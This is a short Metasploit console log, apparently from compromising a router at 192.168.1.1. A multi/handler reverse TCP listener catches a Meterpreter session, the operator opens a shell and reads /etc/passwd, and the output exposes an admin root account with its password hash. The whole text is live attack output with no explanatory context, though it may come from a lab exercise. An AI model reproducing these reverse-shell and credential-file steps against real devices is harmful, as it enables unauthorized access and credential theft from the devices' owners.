 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.101:2000
[*] Sending stage (1256152 bytes) to 192.168.1.1
[*] Meterpreter session 1 opened (192.168.1.101:2000 -> 192.168.1.1:33893) at 2021-09-05 23:15:46 -0400
meterpreter > shell
Process 1241 created.
Channel 1 created.
cat /etc/passwd
admin:$1$$iC.dUsGpxNNJGeOm1dFio/:0:0:root:/:/bin/sh
dropbear:x:500:500:dropbear:/var/dropbear:/bin/sh
nobody:*:0:0:nobody:/:/bin/sh